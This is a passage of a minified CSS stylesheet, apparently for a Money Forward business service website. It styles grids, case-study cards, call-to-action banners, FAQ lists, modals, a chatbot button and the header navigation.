.app-grid-large:nth-child(n+2){margin-top:40px}.app-grid-container .app-grid-medium{flex-grow:0;flex-shrink:0;width:calc((100% - 56px*1)/2)}.app-grid-container .app-grid-medium.app-grid{margin-right:56px}.app-grid-container .app-grid-medium.app-grid img{max-width:100%}.app-grid-container .app-grid-medium:nth-child(2n){margin-right:0}.app-grid-container .app-grid-medium:nth-child(n+3){margin-top:40px}.app-grid-container .app-grid-small{flex-grow:0;flex-shrink:0;width:calc((100% - 56px*2)/3)}.app-grid-container .app-grid-small.app-grid{margin-right:56px}.app-grid-container .app-grid-small.app-grid img{max-width:100%}.app-grid-container .app-grid-small:nth-child(3n){margin-right:0}.app-grid-container .app-grid-small:nth-child(n+4){margin-top:40px}.app-grid-container .app-grid-x-small{flex-grow:0;flex-shrink:0;width:calc((100% - 56px*3)/4)}.app-grid-container .app-grid-x-small.app-grid{margin-right:56px}.app-grid-container .app-grid-x-small.app-grid img{max-width:100%}.app-grid-container .app-grid-x-small:nth-child(4n){margin-right:0}.app-grid-container .app-grid-x-small:nth-child(n+5){margin-top:40px}.app-element-subscript-container{display:flex;flex-direction:column}.app-element-subscript-container .app-element-subscript{margin-top:auto}.app-primary-table-container .app-primary-table{width:100%;border-spacing:0;border-collapse:collapse;border:1px solid #b8bcc9}.app-primary-table-container .app-primary-table th{padding:12px 16px;border:1px solid #b8bcc9;background:#63697f;color:#fff;font-weight:500}.app-primary-table-container .app-primary-table th:not([class]){text-align:center}.app-primary-table-container .app-primary-table td{padding:24px 16px;border:1px solid #b8bcc9}.app-primary-table-container .app-primary-table td:not([class]){text-align:center}.app-case-bg{background:#3171ca}.app-case-card-container{display:flex;flex-wrap:wrap;justify-content:center;gap:16px}.app-case-card-container .app-case-card-link{display:flex;position:relative;flex-grow:0;flex-shrink:0;flex-basis:calc((100% - 32px)/3);flex-direction:column;width:100%;max-width:calc((100% - 32px)/3);color:#2d344b}.app-case-card-container .app-case-card-link:hover{text-decoration:none}.app-case-card-container .app-case-card-link:hover .app-case-card-arrow{transform:translate3d(8px, 0, 0)}.app-case-card-container .app-case-card-link .app-case-card-link-img{position:static}.app-case-card-container .app-case-card-link .app-case-card-link-img img{width:auto;min-width:100%}.app-case-card-container .app-case-card-link .app-case-card{display:flex;position:relative;flex:1 1;flex-direction:column;width:calc(100% - 32px);margin:-40px 0 0 16px;padding:24px;border-radius:12px;background:#fff}.app-case-card-container .app-case-card-link .app-case-card.bg-blue{background:#f2f5ff}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-title{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:18px;font-weight:700;line-height:1.4;text-overflow:ellipsis}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-subtitle{font-size:12px;padding-bottom:16px;border-bottom:1px solid #d6d8e0;font-weight:400}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-categories{font-size:12px}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-categories dl{display:flex;align-items:flex-start}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-categories dt{flex-grow:0;flex-shrink:0;margin-right:8px;padding:2px 8px;background:#f2f5ff;color:#0054ac;font-weight:400}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-categories dt.bg-white{background:#fff}.app-case-card-container .app-case-card-link .app-case-card>.app-text-right{margin-top:auto}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-arrow{transition:.2s}.app-cta-primary-container{padding:40px 12px;background:#0054ac url(https://assets-biz-portal.moneyforward.com/packs/dist/4d4b413a2019472df585.png) no-repeat center center;background-size:cover;color:#fff;text-align:center}.app-cta-primary-container .app-cta-primary-title{font-size:24px;font-weight:700;line-height:1.4}.app-cta-primary-container .app-cta-primary-btn-container{margin-top:24px}.app-cta-primary-container .app-cta-primary-text-container{margin-top:8px;text-align:center}.app-cta-primary-container .app-cta-primary-link{margin-top:24px}.app-cta-secondary-container{display:flex;align-items:center;justify-content:center;min-height:80px;padding:16px 0;background:#00348a;color:#fff}.app-cta-secondary-container .app-cta-secondary-title{font-size:18px;font-weight:500}.app-cta-secondary-container .app-cta-secondary-email-address{font-size:20px;display:flex;align-items:center;margin-left:24px}.app-cta-secondary-container .app-cta-secondary-email-address::before{content:"";display:inline-block;width:30px;height:30px;margin:0 10px 0 0;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/c9f771e5505ffa07bf8b.svg);background-repeat:no-repeat;background-position:center;background-size:contain}.app-cta-target-container{padding:40px 12px;background:url(https://assets-biz-portal.moneyforward.com/packs/dist/7a1086a0c5806e2f8d09.png) no-repeat center center;background-size:cover;color:#fff}.app-cta-target-container .app-cta-target-heading{font-size:24px;margin-bottom:32px;font-weight:700;line-height:1.4;text-align:center}.app-cta-target-container .app-cta-target{text-align:center}.app-cta-target-container .app-cta-target+.app-cta-target{margin-top:32px;padding-top:32px;border-top:1px solid currentColor}.app-cta-target-container .app-cta-target-label{font-size:18px}.app-cta-target-container .app-cta-target-button{width:100%;max-width:272px}.app-cta-button-group-container{display:flex;flex-direction:column;align-items:center;margin:0 auto;text-align:center;gap:16px}.app-campaign-container{padding:24px;background:#f4f4f7}.app-campaign-container .app-campaign-list{display:flex;align-items:center;justify-content:center}.app-campaign-container .app-campaign-list li{flex:0 0 309px;cursor:pointer}.app-campaign-container .app-campaign-list li+li{margin-left:16px}.app-campaign-container .app-campaign-list li a{display:inline-block}.app-campaign-container .app-campaign-note{max-width:928px;margin:0 auto}.app-infobar-container .infobar-link{display:flex;align-items:center;justify-content:center;min-height:48px;padding:8px;-moz-column-gap:8px;column-gap:8px;transition:.2s;background-color:#ffe391;color:#000;text-decoration:none}.app-infobar-container .infobar-link:hover{opacity:1;background-color:#ffc631}.app-infobar-container .infobar-link:hover .infobar-tag{background-color:#0054ac}.app-infobar-container .infobar-tag{display:inline-block;flex-grow:0;flex-shrink:0;padding:6px 8px;border-radius:4px;background-color:#3171ca;color:#fff;font-weight:700;line-height:1.4;text-decoration:none;font-size:12px}.app-infobar-container .infobar-title{font-size:14px;font-weight:700;text-decoration:underline}.app-infobar-container .infobar-button-close{display:none}.app-infobar-container.with-image .infobar-link{padding:0}.app-infobar-container.bg-deep-pink .infobar-link,.app-infobar-container.bg-deep-pink .infobar-button-close{background-color:#ff91b8}.app-infobar-container.bg-deep-pink .infobar-link:hover,.app-infobar-container.bg-deep-pink .infobar-button-close:hover{background-color:rgb(255,189,212.4)}.app-infobar-container.bg-pink .infobar-link,.app-infobar-container.bg-pink .infobar-button-close{background-color:#ffa1d9}.app-infobar-container.bg-pink .infobar-link:hover,.app-infobar-container.bg-pink .infobar-button-close:hover{background-color:rgb(255,198.6,232.2)}.app-infobar-container.bg-orange .infobar-link,.app-infobar-container.bg-orange .infobar-button-close{background-color:#ffd561}.app-infobar-container.bg-orange .infobar-link:hover,.app-infobar-container.bg-orange .infobar-button-close:hover{background-color:rgb(255,229.8,160.2)}.app-infobar-container.bg-green .infobar-link,.app-infobar-container.bg-green .infobar-button-close{background-color:#00b382}.app-infobar-container.bg-green .infobar-link:hover,.app-infobar-container.bg-green .infobar-button-close:hover{background-color:rgb(102,209.4,180)}.app-infobar-container.bg-green-ac .infobar-link,.app-infobar-container.bg-green-ac .infobar-button-close{background-color:#009f6e}.app-infobar-container.bg-green-ac .infobar-link:hover,.app-infobar-container.bg-green-ac .infobar-button-close:hover{background-color:rgb(102,197.4,168)}.app-terms-container{max-width:952px;margin-right:auto;margin-left:auto}.app-terms-container .app-terms-contents{padding:32px 0}.app-terms-container .app-terms-contents p,.app-terms-container .app-terms-contents li{margin-bottom:8px;word-break:break-all}.app-terms-container .app-terms-contents ul ul,.app-terms-container .app-terms-contents ol ol{margin:8px 0 0 24px}.app-fixed-navigation{position:fixed;z-index:200;right:0;bottom:-74px;left:0;transition:.2s ease-out}.app-fixed-navigation.visible{bottom:0}.app-fixed-navigation .fixed-navigation-container{background:rgba(244,244,247,.8)}.app-fixed-navigation .fixed-navigation-container .fixed-navigation-buttons{display:flex;align-items:center;justify-content:center;padding:8px}.app-fixed-navigation .fixed-navigation-container .fixed-navigation-buttons .fixed-navigation-button{display:flex;align-items:center;justify-content:center;width:176px;height:44px;padding:10px 12px;font-size:16px}.app-fixed-navigation .fixed-navigation-container .fixed-navigation-buttons .fixed-navigation-button.is-single{width:232px}.app-fixed-navigation .fixed-navigation-container .fixed-navigation-buttons .fixed-navigation-app-button{height:44px}.app-fixed-navigation .fixed-navigation-container .fixed-navigation-buttons .fixed-navigation-app-button>img{height:100%}.app-faq-container .app-faq-contents{max-width:1064px}.app-faq-container .app-faq-title{margin-bottom:24px;text-align:center}.app-faq-container .app-faq-sub-title{margin-bottom:24px}.app-faq-container .app-faq-section{margin-bottom:24px}.app-faq-container .app-faq-list dt{position:relative;padding:16px 16px 16px 48px;border-radius:4px;background-color:#f2f5ff;font-size:18px;font-weight:700;line-height:1.4}.app-faq-container .app-faq-list dt::before{content:"";position:absolute;top:18px;left:16px;width:24px;height:24px;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/c1070da67688d2305f83.svg);background-repeat:no-repeat;background-position:center;background-size:cover}.app-faq-container .app-faq-list dd{padding:24px 16px 32px}.app-faq-container .app-faq-list dd:last-child{padding-bottom:0}.app-faq-container .app-faq-annotation{margin-top:4px;font-size:12px}.app-faq-container .app-faq-link{margin-top:16px}.app-company-logo-row-container{padding:24px 0;background-color:#fff;text-align:center}.app-company-logo-row-container.with_border{border-bottom:1px solid #b8bcc9}.app-company-logo-row-container .app-company-logo-title{padding:0 12px 16px}.app-company-logo-row-container .app-company-logo-heading{font-size:18px;text-align:center}.app-company-logo-row-container .app-company-logo-img-container{width:100%}.app-company-logo-row-container .app-company-logo-img-container .app-company-logo-img-contents{max-width:1400px;margin:0 auto}.app-introduce-service-container{display:grid;grid-template-areas:"app-introduce-service-grid1" "app-introduce-service-grid2" "app-introduce-service-grid3" "app-introduce-service-grid4" "app-introduce-service-grid5" "app-introduce-service-grid6";grid-template-rows:repeat(6, auto)}.app-introduce-service-container>.app-introduce-service-grid:nth-child(1){grid-area:app-introduce-service-grid1}.app-introduce-service-container>.app-introduce-service-grid:nth-child(2){grid-area:app-introduce-service-grid2}.app-introduce-service-container>.app-introduce-service-grid:nth-child(3){grid-area:app-introduce-service-grid3}.app-introduce-service-container>.app-introduce-service-grid:nth-child(4){grid-area:app-introduce-service-grid4}.app-introduce-service-container>.app-introduce-service-grid:nth-child(5){grid-area:app-introduce-service-grid5}.app-introduce-service-container>.app-introduce-service-grid:nth-child(6){grid-area:app-introduce-service-grid6}.app-introduce-service-container .app-introduce-service-title{display:grid;position:relative;margin-bottom:40px;padding:16px;border-radius:4px;background:#d6d8e0;place-content:center}.app-introduce-service-container .app-introduce-service-title::before{content:"";display:block;position:absolute;bottom:-32px;left:calc(50% - 12px);width:24px;height:24px;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/9e863dea544f7ba04a8c.svg);background-repeat:no-repeat;background-position:center;background-size:cover}.app-introduce-service-container .app-introduce-service-content{display:flex;gap:24px;align-items:center;padding:16px;border-radius:12px}.app-introduce-service-container .app-introduce-service-content:not(:last-of-type){margin-bottom:40px}.app-introduce-service-container .app-introduce-service-content .app-introduce-service-text{flex:1 1;color:#0054ac;font-size:16px}.app-primary-container.app-bg-blue:has(.app-introduce-service-container) .app-introduce-service-content{background-color:#fff}.app-primary-container:not(.app-bg-blue:has(.app-introduce-service-container)) .app-introduce-service-content{background-color:#f2f5ff}.app-trial-card-container .app-trial-card{display:grid;grid-template-areas:"trial-card-image" "trial-card-text" "trial-card-aside";align-items:center;max-width:480px;margin:0 auto;padding:24px 16px;border-radius:12px;background-color:#f2f5ff;gap:16px}.app-trial-card-container .app-trial-card.is-white{background-color:#fff}.app-trial-card-container .app-trial-card .app-trial-card-image{grid-area:trial-card-image;width:230px;margin:0 auto}.app-trial-card-container .app-trial-card .app-trial-card-image>img{width:100%}.app-trial-card-container .app-trial-card .app-trial-card-text{grid-area:trial-card-text}.app-trial-card-container .app-trial-card .app-trial-card-title{text-align:center}.app-trial-card-container .app-trial-card .app-trial-card-notes li{display:flex;align-items:start;gap:4px}.app-trial-card-container .app-trial-card .app-trial-card-icon{display:flex;align-items:center;justify-content:center}.app-trial-card-container .app-trial-card .app-trial-card-desc{flex:1 1}.app-trial-card-container .app-trial-card .app-trial-card-button{text-align:center}.app-trial-card-container .app-trial-card .app-trial-card-aside{grid-area:trial-card-aside}.app-trial-card-container .app-trial-card-button-group{display:flex;flex-direction:column;align-items:center;gap:16px}.app-appeal-card-container .app-appeal-card-link{display:flex;flex-direction:column;max-width:428px;overflow:hidden;transition-duration:.2s;border:1px solid #b8bcc9;border-radius:12px;background-color:#fff;color:#2d344b}.app-appeal-card-container .app-appeal-card-link.bg-blue{background-color:#f2f5ff}.app-appeal-card-container .app-appeal-card-link:hover{box-shadow:0 4px 10px rgba(0,26,99,.2);text-decoration:none}.app-appeal-card-container .app-appeal-card-link .app-appeal-card-image{flex-shrink:0}.app-appeal-card-container .app-appeal-card-link .app-appeal-card-contents{padding:24px 16px;text-align:center}.app-logo-list-appeal-container{max-width:480px;margin:0 auto;padding:20px 12px 12px;border:1px solid #d6d8e0;border-radius:12px;background-color:#fff;text-align:center}.app-mv-container{padding:32px 16px;background-color:#3171ca;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/2e7b06c0718aab2ddfbd.png);background-repeat:no-repeat;background-position:center;background-size:cover;color:#fff;line-height:1.4}.app-mv-container.app-mv-bg-blue{background-image:none}.app-mv-container .app-mv-contents{display:flex;flex-direction:column;max-width:480px;margin:0 auto}.app-mv-container .app-mv-text{display:contents;text-align:center}.app-mv-container .app-mv-tags{display:flex;flex-wrap:wrap;justify-content:center;gap:8px;order:1}.app-mv-container .app-mv-tag{display:inline-flex;align-items:center;height:28px;padding:0 8px;border:1px solid currentColor;font-size:14px;font-weight:500;line-height:1}.app-mv-container .app-mv-lead{order:2;margin-bottom:8px;font-size:18px;font-weight:500;text-shadow:0 4px 10px rgba(0,26,99,.2)}.app-mv-container .app-mv-title{order:3;font-size:28px;font-weight:700;line-height:1.36;text-shadow:0 4px 10px rgba(0,26,99,.2)}.app-mv-container .app-mv-title>sup{top:.5em;font-size:12px;vertical-align:top}.app-mv-container .app-mv-description{order:4;margin-bottom:24px;font-size:14px}.app-mv-container .app-mv-image{order:5;width:100%;margin-bottom:24px;text-align:center}.app-mv-container .app-mv-buttons{display:flex;flex-direction:column;align-items:center;gap:16px;order:6}.app-mv-container .app-mv-button-container{order:6}.app-mv-container .app-mv-button-text{margin-bottom:8px;font-size:14px;font-weight:500;text-align:center}.app-mv-container .app-mv-link{order:7;margin-top:24px;text-align:center}.app-mv-container .app-mv-note{font-size:12px;max-width:480px;margin:24px auto 0;line-height:1.4;text-align:center}.app-mv-container .app-mv-mb16-for-sp{margin-bottom:16px}.app-mv-container .app-mv-mb24-for-sp{margin-bottom:24px}.app-mv-container .app-mv-pc-hidden{display:block}.app-mv-container .app-mv-sp-hidden{display:none}.app-other-feature-container .app-other-feature-contents{display:flex;flex-direction:column;gap:16px}.app-other-feature-container .app-other-feature-contents .app-other-feature-item{display:flex;align-items:center;width:100%;padding:16px;border-radius:12px;background-color:#f2f5ff;gap:0 8px}.app-other-feature-container .app-other-feature-contents .app-other-feature-item .app-other-feature-img{flex-shrink:0}.app-other-feature-container.app-bg-blue .app-other-feature-item{background-color:#fff}.app-reverse-columns-container .app-reverse-columns{display:flex;flex-direction:column-reverse}.app-reverse-columns-container .app-reverse-columns+.app-reverse-columns{margin-top:20px}.app-reverse-columns-container .app-reverse-columns-image{width:100%;max-width:480px;margin:0 auto}.app-achievement-container{padding:16px 0}.app-achievement-container .app-achievement-contents{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;gap:8px;margin:0 auto}.app-achievement-container .app-achievement-contents>picture>img{width:170px}.app-achievement-container .app-achievement-note{padding:0 12px;font-size:12px}.app-speech-bubble-container{position:relative;width:-moz-fit-content;width:fit-content;margin-bottom:12px;margin-inline:auto;padding:12px;border:1px solid currentColor;border-radius:4px;background-color:#fff;color:#0054ac;text-align:center}.app-speech-bubble-container::before{content:"";position:absolute;bottom:-14px;left:50%;margin-left:-7px;border:7px solid rgba(0,0,0,0);border-top-color:currentColor}.app-speech-bubble-container::after{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border:5px solid rgba(0,0,0,0);border-top-color:#fff}.app-speech-bubble-container.primary{border-color:currentColor;color:#b35800}.app-speech-bubble-container.primary::before{border-top-color:currentColor}.app-speech-bubble-container .app-speech-bubble-content{font-size:12px;font-weight:700}.app-back-for-page-top-button{display:flex;position:fixed;z-index:200;right:14px;bottom:-64px;align-items:center;justify-content:center;width:64px;height:64px;transition:.2s ease-out;border:none;border-radius:100vmax;background-color:rgba(0,84,172,.95);box-shadow:0 4px 10px rgba(0,26,99,.2);cursor:pointer}.app-back-for-page-top-button.visible{bottom:12px}.app-back-for-page-top-button img{transform-origin:center;transition:.2s ease-out;pointer-events:none}.app-back-for-page-top-button:is(:active,:focus-visible){border:1px solid rgba(0,26,99,.95);background-color:rgba(0,52,138,.95)}.app-tag{display:flex;align-items:center;justify-content:center;width:-moz-fit-content;width:fit-content;height:32px;padding:0 14px;border:2px solid currentColor;border-radius:4px;background-color:#fff;color:#0054ac;font-weight:700;line-height:1}.app-tag.is-normal{font-weight:500}.app-tag.is-noborder{border-color:rgba(0,0,0,0)}.app-tag.is-blue{border-color:rgba(0,0,0,0);background-color:#f2f5ff}.app-tag.is-red{border-color:rgba(0,0,0,0);background-color:#de4d4d;color:#fff}.app-max-width-100{max-width:100%}.app-width-100-for-sp{width:100%}.app-width-fit{width:-moz-fit-content;width:fit-content}.app-separator-underline{border-bottom:1px solid #d6d8e0}.app-mx-auto{margin-inline:auto}.app-text-center{text-align:center}.app-text-center-for-sp{text-align:center}.app-text-center-for-pc{text-align:left}.app-text-right{text-align:right}.app-text-left{text-align:left}#bedore-webagent-inner{display:none}.app-chatbot-container{position:fixed;z-index:200;right:8px;bottom:-84px;transition:.2s ease-out;opacity:0;pointer-events:none}.app-chatbot-container.visible{bottom:8px;opacity:1;pointer-events:auto}.app-chatbot-container.closed{display:none}.app-chatbot-container.above-fixed-navigation.visible{bottom:68px}.app-chatbot-container .app-chatbot-contents{position:relative}#chat-button{display:flex;align-items:center;justify-content:center;width:80px;height:84px;transition:.2s;border:none;border-radius:12px;box-shadow:0 4px 10px rgba(0,26,99,.2);cursor:pointer}#chat-button img{border-radius:0 !important}#chat-button>*{pointer-events:none}#chat-button:hover{transform:translate3d(0, -4px, 0)}#chat-button-close{position:absolute;top:-12px;left:-12px;width:32px;height:32px;transition:.2s ease-out;border:none;background-color:rgba(0,0,0,0);cursor:pointer}#chat-button-close img{pointer-events:none}#chatbot-logo{padding:10px 30px !important;line-height:1.5 !important}#chatbot-close-icon{padding:10px 20px !important;line-height:1 !important}#chatbot-header{background:#0054ac !important}[id^=immedio-root-]{display:none !important}@keyframes scroll-hint-appear{0%{transform:translateX(40px);opacity:0}10%{opacity:1}50%,100%{transform:translateX(-40px);opacity:0}}.scroll-hint-icon{position:absolute;top:calc(50% - 25px);left:calc(50% - 60px);box-sizing:border-box;width:120px;height:auto;border-radius:5px;transition:opacity .3s;opacity:0;background:rgba(0, 0, 0, 0.7);text-align:center;padding:20px 10px 10px 10px}.scroll-hint-icon-wrap{position:absolute;top:0;left:0;width:100%;height:100%;max-height:100%;pointer-events:none}.scroll-hint-text{font-size:10px;color:#fff;margin-top:5px}.scroll-hint-icon-wrap.is-active .scroll-hint-icon{opacity:.8}.scroll-hint-icon:before{display:inline-block;width:40px;height:40px;color:#fff;vertical-align:middle;text-align:center;content:"";background-size:contain;background-position:center center;background-repeat:no-repeat;background-image:url([data-uri])}.scroll-hint-icon:after{content:"";width:34px;height:14px;display:block;position:absolute;top:10px;left:50%;margin-left:-20px;background-repeat:no-repeat;background-image:url([data-uri]);opacity:0;transition-delay:2.4s}.scroll-hint-icon-wrap.is-active .scroll-hint-icon:after{opacity:1}.scroll-hint-icon-wrap.is-active .scroll-hint-icon:before{animation:scroll-hint-appear 1.2s linear;animation-iteration-count:2}.scroll-hint-icon-white{background-color:#fff;box-shadow:0 4px 5px rgba(0, 0, 0, 0.4)}.scroll-hint-icon-white:before{background-image:url([data-uri])}.scroll-hint-icon-white:after{background-image:url([data-uri])}.scroll-hint-icon-white .scroll-hint-text{color:#000}.scroll-hint-shadow-wrap{position:relative}.scroll-hint-shadow-wrap::after{content:"";width:20px;height:100%;background:linear-gradient(270deg, rgba(0, 0, 0, 0.15) 0, rgba(0, 0, 0, 0) 16px, rgba(0, 0, 0, 0));position:absolute;top:0;right:0;pointer-events:none;z-index:1;opacity:0;visibility:hidden}.scroll-hint-shadow-wrap::before{content:"";width:20px;height:100%;background:linear-gradient(90deg, rgba(0, 0, 0, 0.15) 0, rgba(0, 0, 0, 0) 16px, rgba(0, 0, 0, 0));position:absolute;top:0;left:0;pointer-events:none;z-index:1;opacity:0;visibility:hidden}.scroll-hint-shadow-wrap:has(.scroll-hint.is-right-scrollable)::after,.scroll-hint-shadow-wrap.is-right-scrollable::after{opacity:1;visibility:visible}.scroll-hint-shadow-wrap:has(.scroll-hint.is-left-scrollable)::before,.scroll-hint-shadow-wrap.is-left-scrollable::before{opacity:1;visibility:visible}.app-collapse-link{display:inline-block;position:relative;padding-right:30px;color:#2d344b;font-weight:700}.app-collapse-link:hover{color:#0054ac;text-decoration:none}.app-collapse-link::before{content:"";display:block;position:absolute;top:0;right:0;bottom:0;width:22px;height:22px;margin:auto 0;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/07a14d4eb7aed17bd27c.svg);background-repeat:no-repeat;background-position:center;background-size:22px}.app-collapse-link.is-open::before{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/9fe61a788a122e631c1a.svg)}.app-collapse{height:0;overflow:hidden;transition:height .25s ease-in-out}.app-collapse.is-enter{visibility:hidden;position:absolute;height:auto;transition:none}.app-collapse.is-open{height:auto}.app-dropdown{position:relative;z-index:0}.app-dropdown-menu{display:none;position:absolute;z-index:100;top:100%;left:0}.app-dropdown-menu.is-open{display:block}.app-tab-pane{display:none}.app-tab-pane.is-active{display:block}.app-modal{display:none;position:fixed;z-index:400;top:0;left:0;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0;-webkit-overflow-scrolling:touch}.app-modal.is-open{display:block}.app-modal .app-modal-backdrop{position:fixed;z-index:0;top:0;left:0;width:100vw;height:100vh;transition:opacity .15s linear;opacity:0;background-color:#2d344b}.app-modal .app-modal-backdrop.is-open{opacity:.5}.app-modal .app-modal-dialog{position:relative;z-index:100;width:calc(100% - 16px);max-width:748px;margin:8px auto;transform:translate(0, -120px);transition:transform .3s ease-out,opacity .15s linear;opacity:0;pointer-events:none}.app-modal .app-modal-dialog.is-open{transform:none;opacity:1}.app-modal .app-content{display:flex;position:relative;z-index:0;flex-direction:column;width:100%;padding:12px;border-radius:4px;outline:0;background-color:#fff;pointer-events:auto}.app-modal .app-modal-header{position:relative;z-index:0;min-height:24px;padding:0 0 16px}.app-modal .app-modal-heading{font-size:18px;font-weight:400}.app-modal .app-modal-close-button{display:none}.app-modal .app-modal-close-button>*{pointer-events:none}.app-scrollable img{max-width:none}.app-scrollable .scroll-hint-icon-wrap{z-index:200}#mfc-service-site{padding-top:60px}.app-intersection-target{position:absolute;z-index:-1;top:0;left:0;width:100%;height:1px}body:has(#js-sp-service-menu.is-open){overflow:hidden}.app-header-contents{position:fixed;z-index:300;top:0;left:0;width:100%;max-width:1232px;height:60px;padding-right:0;padding-left:8px;border-bottom:1px solid #d6d8e0;background:#fff;box-shadow:none;font-size:14px}.app-header-contents.is-sub-menu-open{height:100%}.app-header-contents .app-header-nav-sub-container{display:none}.app-header-contents .app-header-nav-sub-domains{display:none}.app-header-contents .app-header-logo-container{display:flex;position:relative;z-index:300;flex-grow:0;flex-shrink:0;align-items:center;justify-content:space-between;width:100%;height:60px}.app-header-contents .app-header-logo-container>a{display:inline-block;flex-grow:0}.app-header-contents .app-header-logo-container>a:hover{text-decoration:none}.app-header-contents .app-header-title{margin-bottom:4px;color:#9ba0b1;font-size:9px;font-weight:400;line-height:1}.app-header-contents .app-header-logo{width:auto;height:18px}.app-header-contents .app-header-controller-container{display:flex;flex-grow:1;align-items:center;justify-content:flex-end}.app-header-contents .app-header-sp-menu{margin-inline:10px;border:0;background:rgba(0,0,0,0)}.app-header-contents .app-header-sp-menu>.sp-menu-icon-open{display:block}.app-header-contents .app-header-sp-menu>.sp-menu-icon-close{display:none}.app-header-contents .app-header-sp-menu.is-open>.sp-menu-icon-open{display:none}.app-header-contents .app-header-sp-menu.is-open>.sp-menu-icon-close{display:block}.app-header-contents .app-header-primary-button-for-sp{display:flex;align-items:center;justify-content:center;width:67px;height:60px;border-radius:0;background:#ffb300;box-shadow:none;color:#000;font-weight:700;line-height:1;text-align:center;text-decoration:none}.app-header-contents .app-header-primary-button-for-sp:is(:active,:focus-visible){transform:none}.app-header-contents .app-header-primary-button,.app-header-contents .app-header-secondary-button,.app-header-contents .app-header-login-button{max-width:328px;margin-inline:auto;transition:transform .2s;border:1px solid #b8bcc9}.app-header-contents .app-header-primary-button:is(:active,:focus-visible),.app-header-contents .app-header-secondary-button:is(:active,:focus-visible),.app-header-contents .app-header-login-button:is(:active,:focus-visible){transform:translate3d(0, -2px, 0)}.app-header-contents .app-header-primary-button.btn-disabled,.app-header-contents .app-header-secondary-button.btn-disabled,.app-header-contents .app-header-login-button.btn-disabled{border:1px solid #b8bcc9;background-color:#d6d8e0;box-shadow:none;color:#63697f;pointer-events:none}.app-header-contents .app-header-primary-button{display:flex;margin-top:24px;background-color:#ffb300;color:#000;text-align:center;cursor:pointer}.app-header-contents .app-header-primary-button.is-emphasize .emphasize-button-value>br{display:none}.app-header-contents .app-header-secondary-button{margin-top:16px;background-color:#0054ac;color:#fff}.app-header-contents .app-header-login-button{display:flex;position:relative;margin-top:16px;margin-inline:auto;background-color:#fff;color:inherit}.app-header-contents .app-header-login-button::after{content:"";display:block;position:absolute;top:50%;right:16px;width:24px;height:24px;transform:translateY(-50%);background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/93fb532c73785de724ff.svg);background-repeat:no-repeat;background-position:center;background-size:contain}.app-header-contents .app-header-nav-container{position:absolute;z-index:100;top:60px;left:0;width:100%;height:0;padding:0;overflow:hidden;transition:height .25s ease-in-out;background:#fff}.app-header-contents .app-header-nav-container.is-enter{visibility:hidden;height:auto;transition:none}.app-header-contents .app-header-nav-container.is-open{height:auto;max-height:calc(100dvh - 60px);overflow-y:auto;border-bottom:1px solid #d6d8e0;box-shadow:none}.app-header-contents .app-header-menu{display:flex;align-items:center;justify-content:space-between;padding:16px 12px;border-bottom-width:4px;color:inherit;font-size:16px;font-weight:700;line-height:1.4}.app-header-contents .app-header-menu:active{color:#0054ac}.app-header-contents .app-header-menu:active{background-color:#f2f5ff}.app-header-contents .app-header-dropdown-toggle{position:relative;z-index:0;width:100%;padding-right:48px;border:0;background:rgba(0,0,0,0);cursor:pointer}.app-header-contents .app-header-dropdown-toggle::after{content:"";position:absolute;top:50%;right:12px;width:20px;height:20px;transform:translateY(-50%);background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/79a8633225c9ed08057a.svg);background-repeat:no-repeat;background-position:center;background-size:contain}.app-header-contents .app-header-dropdown-toggle.is-open::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/d034f96c8a5aaeece812.svg)}.app-header-contents .app-dropdown-menu{display:block;position:static;height:0;overflow:hidden;transition:height .25s ease-in-out}.app-header-contents .app-dropdown-menu.is-enter{height:auto}.app-header-contents .app-dropdown-menu.is-open{height:auto;border-top:1px solid #d6d8e0}.app-header-contents .app-dropdown-menu .dropdown-menu-items{padding-block:8px}.app-header-contents .app-dropdown-menu .app-dropdown-menu-inner>a{display:flex;align-items:center;justify-content:space-between;padding:16px 12px 16px 20px;color:inherit;font-weight:700}.app-header-contents .app-dropdown-menu .app-dropdown-menu-inner>a:active{color:#0054ac}.app-header-contents .app-dropdown-menu .app-dropdown-menu-inner>ul{padding-left:16px;transform:translateY(-8px)}.app-header-contents .app-dropdown-menu .app-dropdown-menu-inner>ul>li>a{display:block;padding:6px 16px;color:inherit;font-weight:500}.app-header-contents .app-dropdown-menu .app-dropdown-menu-inner .header-menu-link-content{display:flex;align-items:center;gap:8px}.app-header-contents .app-header-dropdown-menu>li>a{margin:14px 16px 10px;padding:0 0 4px}.app-header-contents .app-header-left-side-menu{display:flex;flex-direction:column;border-top:none}.app-header-contents .app-header-left-side-menu-list{border-bottom:1px solid #d6d8e0}.app-header-contents .app-header-left-side-menu-list a.app-header-menu:hover,.app-header-contents .app-header-left-side-menu-list .app-dropdown-menu-inner>a:hover{text-decoration:none}.app-header-contents .app-header-left-side-menu-list a.app-header-menu:active,.app-header-contents .app-header-left-side-menu-list .app-dropdown-menu-inner>a:active{background-color:#f2f5ff}.app-header-contents .app-header-left-side-menu-list a.app-header-menu::after,.app-header-contents .app-header-left-side-menu-list .app-dropdown-menu-inner>a::after{content:"";display:block;flex-shrink:0;width:16px;height:16px;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/8a325a84324f2e077dfe.svg);background-repeat:no-repeat;background-position:center;background-size:contain}.app-header-contents .app-header-right-side-menu{padding-bottom:32px}.app-header-contents .app-header-pickup-case-container{display:grid;grid-template-columns:repeat(auto-fill, 314px);gap:16px}.app-header-contents .app-header-pickup-case-container li{border:1px solid #b8bcc9;border-radius:12px;background-color:#fff}.app-header-contents .app-header-pickup-case-container 